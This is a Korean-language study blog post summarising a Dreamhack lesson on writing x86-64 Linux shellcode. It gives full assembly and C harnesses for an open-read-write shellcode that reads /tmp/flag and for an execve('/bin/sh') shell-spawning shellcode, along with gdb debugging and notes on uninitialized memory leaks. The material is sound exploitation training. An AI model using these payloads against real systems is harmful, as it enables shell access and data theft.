Exploit Tech: Shellcode
익스플로잇(Exploit)
해킹 분야에서 상대 시스템을 공격하는 것으로 침투하여 시스템을 악용하는 해킹과 맥락이 같음

첫 번째 공격기법인 셸코드이며, 지금까지 배운 지식을 점검하고 gdb 사용에 익숙해지는 시간이 되어봐요
셸코드
익스플로잇을 위해 제작된 어셈블리 코드 조각
일반적으로 셸을 획득하기 위한 목적으로 셸코드를 사용해, 특별히 "셸"이라는 접두사 붙음
셸을 획득하는 것은 매우 중요해요, 그 이유는 뒤에 나와요
만약 해커가 rip를 자신이 작성한 셸코드로 옮길 수 있으면 익스플로잇이 되요!
셸코드는 어셈블리어로 구성되므로 공격을 수행할 대상 아키텍처와 OS에 따라,
그리고 셸코드의 목적에 따라 다르게 작성됩니다 또한 밑 링크는 아키텍처 별 범용적 셸코드!
shell-storm | Shellcodes Database
Shellcodes database for study cases Description Although these kinds of shellcode presented on this page are rarely used for real exploitations, this page lists some of them for study cases and proposes an API to search specific ones. To learn modern explo
shell-storm.org
하지만 범용적으로 작성된 거기에 최적의 셸코드는 직접해야하고 여러 변수가 있으니까..
이런 상황을 대비하여 언제든지 직접 셸코드를 작성할 수 있어야 함!!
우리는 파일 읽고 쓰기(open-read-write. orw), 셸 획득(execve)에 대하여 알아봅시다
orw 셸코드 작성📝
파일을 열고, 읽은 뒤 화면에 출력해주는 셸코드!
여기선 "/tmp/flag"를 읽는 셸코드를 작성해볼께요
구현하려는 셸코드의 동작을 C언어 형식의 의사코드로 표현하면 다음과 같아요

orw 셸코드를 작성하기 위해 알아야 하는 syscall은 아래와 같습니다.
| syscall | rax | arg0(rdi) | arg1(rsi) | arg2(rdx) |
| read | 0x00 | unsigned int fd | char *buf | size_t count |
| write | 0x01 | unsigned int fd | const char *buf | size_t count |
| open | 0x02 | const char *filename | int flags | umode_t mode |
그럼 이젠 의사코드의 각 줄을 어셈블리로 구현하고 알아볼까요?
orw 셸코드 작성 - open & read
1. int fd = open("/tmp/flag",O_RDONLY, NULL)
| syscall | rax | arg0(rdi) | arg1(rsi) | arg2(rdx) |
| open | 0x02 | const char *filename | int flags | umode_t mode |
💡첫 번째로 해야 할 일은 "/tmp/flag"라는 문자열을 메모리에 위치시키는 것이며,
자세한 이유를 모르겠다면 여기로 가시면 됩니다.
위 사이트를 참고해서 작성함

구현

2~3. 스택에 0x616c662f706d742f(/tmp/flag)를 push
4. rdi가 이를 가리키도록 rsp를 rdi로 옮김
5. O_RDONLY는 0이므로, rsi는 0으로 설정
6. 파일을 읽을 때, mode는 의미를 갖지 않으므로 rdx는 0으로 설정
7. rax를 open의 syscall값인 2로 설정
2.read(fd, buf, 0x30)
| syscall | rax | arg0(rdi) | arg1(rsi) | arg2(rdx) |
| read | 0x00 | unsigned int fd | char *buf | size_t count |

1. syscall의 반환 값은 rax로 저장하며, open으로 획득한 /tmp/flag의 fd는 rax에 저장!
2. read의 첫번째 인자를 이 값으로 설정해야 하므로 rax를 rdi에 대입
3. rsi는 파일에 읽은 데이터를 저장할 주소를 가르키므로 0x30만큼 읽으니, rsi에 rsp-0x30 대입
4. rdx는 파일로부터 읽어낼 데이터의 길이인 0x30으로 설정
5. read syscall을 호출하기 위해 rax를 0으로 설정
💡 여기서 잠깐! fd(File Descriptor; fd)란?
유닉스 계열의 OS에서 파일에 접근하는 SW에 제공하는 가상의 접근 제어자
"프로세스마다 고유의 서술자 테이블을 갖고 있으며, 그 안에 여러 파일 서술자를 저장함"
서술자는 번호로 구별하며 일반적으로 0(일반 입력_STDIN), 1(일반 출력_STDOUT), 2(일반 오류_STDERR)에 할당되며, 이들은 프로세서를 터미널과 연결해줌!
Ex) 키보드 입력 → 프로세스에 입력 전달, 출력 → 터미널 로 받아볼 수 있음
프로세스가 생성된 이후, 위의 open같은 함수를 통해 어떤 파일과 프로세스를 연결하려고 하면, 기본으로 할당된 2번 이후의 번호로 새로운 fd에 차례로 할당하며, 프로세스는 그 fd를 이용해 파일에 접근함
3. write(1, buf, 0x30)
| syscall | rax | arg0(rdi) | arg1(rsi) | arg2(rdx) |
| write | 0x01 | unsigned int fd | const char *buf | size_t conut |

1. 출력은 stdout으로 할 것이므로, rdi를 0x1로 설정
_rsi와 rdx는 read에서 사용한 값을 그대로 사용함
2. write 시스템 콜을 호출하기 위해서 rax를 1로 설정
이들을 다 종합하면...
;Name: orw.S
;int fd = open(“/tmp/flag”, O_RDONLY, NULL)
push 0x67
mov rax, 0x616c662f706d742f
push rax
mov rdi, rsp ; rdi = "/tmp/flag"
xor rsi, rsi ; rsi = 0 ; RD_ONLY
xor rdx, rdx ; rdx = 0
mov rax, 2 ; rax = 2 ; syscall_open
syscall ; open("/tmp/flag", RD_ONLY, NULL)
;read(fd, buf, 0x30)
mov rdi, rax ; rdi = fd
mov rsi, rsp
sub rsi, 0x30 ; rsi = rsp-0x30 ; buf
mov rdx, 0x30 ; rdx = 0x30 ; len
mov rax, 0x0 ; rax = 0 ; syscall_read
syscall ; read(fd, buf, 0x30)
;write(1, buf, 0x30)
mov rdi, 1 ; rdi = 1 ; fd = stdout
mov rax, 0x1 ; rax = 1 ; syscall_write
syscall ; write(fd, buf, 0x30)orw 셸코드 컴파일 및 실행
대부분 OS는 실행 가능한 파일의 형식을 규정함
위도우의 PE, 리눅스의 ELF가 대표적인 예시
ELF(Executable and Linkable Format)
특징 : 해더와 코드 그리고 기타 데이터로 구성됨
설명 : 해더에는 실행에 필요한 여러 정보가, 코드엔 CPU가 이해할 수 있는 기계어 코드
위에 작성된 셸코드 orw.S는 아스키로 작성된 어셈블리 코드이므로, 기계어로 치환하면 CPU가 이해할 수는 있으나 ELF형식이 아니므로 리눅스에서 실행X 여기선 gcc컴파일을 통해 이를 ELF형식으로 변형합시다.
컴파일📚
어셈블리 코드를 컴파일하는 여러가지가 있으나 여기선 셸코드를 실행할 수 있는 스켈레톤 코드를 C언어로 작성하고, 거기에 셸코드를 탑재하는 방법을 사용합시다.
// File name: sh-skeleton.c
// Compile Option: gcc -o sh-skeleton sh-skeleton.c -masm=intel
__asm__(
".global run_sh\n"
"run_sh:\n"
"Input your shellcode here.\n"
"Each line of your shellcode should be\n"
"seperated by '\n'\n"
"xor rdi, rdi # rdi = 0\n"
"mov rax, 0x3c # rax = sys_exit\n"
"syscall # exit(0)"
);
void run_sh();
int main() { run_sh(); }스켈레톤 코드 : 핵심 내용이 비어있는, 기본 구조만 갖춘 코드
shell-storm | Shellcodes Database
Shellcodes database for study cases Description Although these kinds of shellcode presented on this page are rarely used for real exploitations, this page lists some of them for study cases and proposes an API to search specific ones. To learn modern explo
shell-storm.org
이 스켈레톤 코드에 앞에서 작성한 셸코드를 채우자고요
orw.S
;Name: orw.S
;int fd = open(“/tmp/flag”, O_RDONLY, NULL)
push 0x67
mov rax, 0x616c662f706d742f
push rax
mov rdi, rsp ; rdi = "/tmp/flag"
xor rsi, rsi ; rsi = 0 ; RD_ONLY
xor rdx, rdx ; rdx = 0
mov rax, 2 ; rax = 2 ; syscall_open
syscall ; open("/tmp/flag", RD_ONLY, NULL)
;read(fd, buf, 0x30)
mov rdi, rax ; rdi = fd
mov rsi, rsp
sub rsi, 0x30 ; rsi = rsp-0x30 ; buf
mov rdx, 0x30 ; rdx = 0x30 ; len
mov rax, 0x0 ; rax = 0 ; syscall_read
syscall ; read(fd, buf, 0x30)
;write(1, buf, 0x30)
mov rdi, 1 ; rdi = 1 ; fd = stdout
mov rax, 0x1 ; rax = 1 ; syscall_write
syscall ; write(fd, buf, 0x30)orw.c
// File name: orw.c
// Compile: gcc -o orw orw.c -masm=intel
__asm__(
".global run_sh\n"
"run_sh:\n"
"push 0x67\n"
"mov rax, 0x616c662f706d742f \n"
"push rax\n"
"mov rdi, rsp # rdi = '/tmp/flag'\n"
"xor rsi, rsi # rsi = 0 ; RD_ONLY\n"
"xor rdx, rdx # rdx = 0\n"
"mov rax, 2 # rax = 2 ; syscall_open\n"
"syscall # open('/tmp/flag', RD_ONLY, NULL)\n"
"\n"
"mov rdi, rax # rdi = fd\n"
"mov rsi, rsp\n"
"sub rsi, 0x30 # rsi = rsp-0x30 ; buf\n"
"mov rdx, 0x30 # rdx = 0x30 ; len\n"
"mov rax, 0x0 # rax = 0 ; syscall_read\n"
"syscall # read(fd, buf, 0x30)\n"
"\n"
"mov rdi, 1 # rdi = 1 ; fd = stdout\n"
"mov rax, 0x1 # rax = 1 ; syscall_write\n"
"syscall # write(fd, buf, 0x30)\n"
"\n"
"xor rdi, rdi # rdi = 0\n"
"mov rax, 0x3c # rax = sys_exit\n"
"syscall# exit(0)"
);
void run_sh();
int main() { run_sh(); }
이런 식으로 셸코드가 작동을 확인하게 /tmp/flag 파일을 생성!
echo "flag{this_is_open_read_write_shellcode!}" > /tmp/flagorw.c를 컴파일하고, 실행해봅시다
gcc -o orw orw.c -masm=intel
셸코드가 성공적으로 실행되어 우리가 저장한 문자열 출력까지 성공!
만약 공격의 대상이 되는 시스템에서 이 셸코드를 실행할 수 있다면, 상대 서버의 자료를 유출가능
여기서 중심은 /tmp/flag에 내용말고도 문자열들이 함께..출력되야하는데..? 디버깅을 통해 셸코드의 동작을 살펴보고, 저런 값들이 출력된 원인을 분석해봅시다.
orw 셸코드 디버깅🐛
앞서 배운 gdb를 통해 우리가 작성한 셸코드의 동작을 자세히 분석합시다
orw를 gdb로 열고, run_sh()함수에 브레이크 포인트를 설정합시다.

run명령어로 run_sh()함수의 시작 부분까지 코드를 실행하며, 그러면 우리가 작성한 셸코드에 rip가 위치한 것을 확인 할 수가 있죠

이제 앞에서 구현한 각 시스템 콜들이 제대로 구현되었나 확인해봐요
1. int fd = open("/tmp/flag", O_RDONLY, NULL)
첫번째 syscall전까지 실행하고, syscall에 들어가는 인자를 확인

pwndbg플러그인은 syscall을 호출할 때, 인자를 분석하며, 셸코드를 작성할 때 계획했듯, open("/tmp/flag",O_RDONLY, NULL)가 실행됨을 확인할 수 있습니다.

open 시스템 콜을 수행한 결과로 /tmp/flag의 fd(3)가 rax에 저장됨
fd(3)이니까 사용자 설정으로 지정되었네요
2. read(fd, buf, 0x30)
마찬가지로 두번째 syscall 직전까지 실행하고 인자를 봅시다

새로 할당한 /tmp/flag의 fd(3)에서 데이터를 0x30byte만큼 읽어서
0x7fffffffdd58 에 저장합니다

실행 결과를 x/s로 확인해보면

3. write(1, buf, 0x20)
마지막으로, 읽어낸 데이터를 출력하는 write 시스템 콜을 실행함

데이터를 저장한 0x7fffffffdd58에서 48바이트를 출력합니다.

아무래도 저는 자동적으로 공백을 줘서 그런가요..? 칼리라 그런가요? 음.. 보통은
/tmp/flag의 데이터 외에 알수없는 문자열이 출력되며, 이는 초기화되지 않은 메모리 영역 사용에 의한 것 때문입니다. 원인을 분석하기 위해 read 시스템 콜을 실행한 직후로 돌아가봐요
💡초기화 되지 않은 메모리 사용(Useof Uninitialized Memory)
스택은 다양한 함수들이 공유하는 메모리 자원! 각 함수가 자신들의 스택 프레임을 할당해 사용하고 종료될 때 해제합니다. 그런데 스택은 해제라는 것은 사용한 영역을 0으로 초기화하는 것이 아니라, 단순히 rsp와 rbp를 호출한 함수의 것을 이동시키는 것을 말함! 즉, 어떤 함수를 해제한 후, 다른 함수가 스택 프레임을 그 위에 할당하면 이전 스택 프레임의 데이터는 여전히 새로 할당한 스택 프레임에 존재하며 이를 쓰레기 값(garbage data)라고 표현합니다.
프로세스는 쓰레기 값 때문에 때때로 예상치 못한 동작을 하기도 하며, 해커에게 의도치 않게 중요한 정보를 노출합니다. 따라서 이런 위험으로부터 안전한 프로그램을 작성하려면 스택이나 힙을 사용할 때 항상 적절한 초기화 과정을 거쳐야 합니다
Appendix. Uninitialized Memory

아까와 같이 파일을 읽어서 스택에 저장하고, 해당 스택의 영역을 다시 조회해봐요

이 값이 어셈블리 코드의 주소와 비슷한 것을 알 수 있으며, 이런 중요한 값을 유출해 내는 것을 메모리 릭(Memory Leak; 메모리 누수)이라고 부르는데, 앞으로 배워나갈 보호기법들을 무력화하는 핵심 역할
OS에 명령

셸(Shell, 껍질) : OS에 명령을 내리기 위해 사용된 UI
커널(Kernel, 호두 속 내용물) : OS의 핵심기능을 하는 프로그램
위 둘은 이렇게 서로 매우 대비됩니다. 셸을 획득하면 시스템을 제어할 수 있으므로 통상적으로 셸 획득을 시스템 해킹의 성공으로 여깁니다.
execve 셸코드는 임의의 프로그램을 실행하는 셸코드인데, 이를 이용하면 서버의 셸을 획득할 수 있습니다. 다른 언급없이 셸코드라고 하면 이를 의미하는 경우가 많습니다.
Tip) 최신의 리눅스는 대부분 sh, bash를 기본 셸 프로그램으로 탑재하고 있으며, 이 외에도 zsh, tsh 등의 셸을 유저가 설치해서 사용할 수 있습니다. 우리의 실습 환경인 Ubuntu 18.04에도 /bin/sh가 존재하므로, 이를 실행하는 execve 셸코드를 작성해보겠습니다.
execve("/bin/bash", null, null)
execve 셸코드는 execve 시스템 콜로만 구성됩니다.
| syscall | rax | arg0(rdi) | arg1(rsi) | arg2(rdx) |
| execve | 0x3b | const char *filename | const char *const *argv | const char *const *envp |
여기서 argv는 실행파일에 넘겨줄 인자, envp는 환경변수입니다. 우리는 sh만 실행하면 되므로 다른 값들은 전부 null로 설정하셔도 상관 없어요. 리눅스에서는 기본 실행 프로그램들이 /bin/ 디렉토리에 저장되어 있으며, 우리가 실행할 sh도 여기에 저장되어 있습니다.
따라서 우리는 evecve("/bin/sh", null, null)을 실행하는 것을 목표로 셸 코드를 작성해봅시다. 앞에서 작성한 orw셸코드와 비교했을 때 그렇게 어렵지도 않고 직접 해보고 셸코드와 비교해볼까요?
;Name: execve.S
mov rax, 0x68732f6e69622f
push rax
mov rdi, rsp ; rdi = "/bin/sh\x00"
xor rsi, rsi ; rsi = NULL
xor rdx, rdx ; rdx = NULL
mov rax, 0x3b ; rax = sys_execve
syscall ; execve("/bin/sh", null, null)evecve 셸코드 작성 및 실행🐛
앞에서 사용한 shell_skeleton코드를 이용해 evecve코드를 컴파일 해봅시다.
// File name: execve.c
// Compile Option: gcc -o execve execve.c -masm=intel
__asm__(
".global run_sh\n"
"run_sh:\n"
"mov rax, 0x68732f6e69622f\n"
"push rax\n"
"mov rdi, rsp # rdi = '/bin/sh'\n"
"xor rsi, rsi # rsi = NULL\n"
"xor rdx, rdx # rdx = NULL\n"
"mov rax, 0x3b # rax = sys_execve\n"
"syscall # execve('/bin/sh', null, null)\n"
"xor rdi, rdi # rdi = 0\n"
"mov rax, 0x3c # rax = sys_exit\n"
"syscall # exit(0)"
);
void run_sh();
int main() { run_sh(); }
실행 결과로 sh가 실행되어 보여지는 모습!!
자 그럼 gdb로 분석을 해볼까요?(위에 설명 있으니까 분석한 모습만 ㅎㅎ)



정말로 자세히 분석할려면.. 실력 부족에 툴 사용해야해서.. 음.. 나중에 정리해서 올릴께요
밑에 링크는 참고자료인데 뭐.. 셸코드 작성할려면 그전에 올린 링크들 다 봐야긴 해요 ㅠ
Chromium OS Docs - Linux System Call Table
Linux System Call Table These are the system call numbers (NR) and their corresponding symbolic names. These vary significantly across architectures/ABIs, both in mappings and in actual name. This is a quick reference for people debugging things (e.g. secc
chromium.googlesource.com
참고 자료(단, 위 부분은 제가 배운 내용 요약에 가깝기 때문에 거의 위 내용과 같습니다)
Exploit Tech: Shellcode
셸코드가 무엇인지 이해하고, 직접 작성 및 디버깅 합니다.
dreamhack.io
shell-storm | Shellcodes Database
Shellcodes database for study cases Description Although these kinds of shellcode presented on this page are rarely used for real exploitations, this page lists some of them for study cases and proposes an API to search specific ones. To learn modern explo
shell-storm.org
Chromium OS Docs - Linux System Call Table
Linux System Call Table These are the system call numbers (NR) and their corresponding symbolic names. These vary significantly across architectures/ABIs, both in mappings and in actual name. This is a quick reference for people debugging things (e.g. secc
chromium.googlesource.com
참고 이미지
Exploit Tech: Shellcode
셸코드가 무엇인지 이해하고, 직접 작성 및 디버깅 합니다.
dreamhack.io
무료 아이콘 및 스티커 - 수백만 종의 다운로드가 가능한 리소스
귀하의 프로젝트를 위한 무료 아이콘 및 스티커를 다운로드하세요. 디자이너에 의한, 디자이너를 위한 리소스. PNG, SVG, EPS, PSD 및 CSS 포맷
www.flaticon.com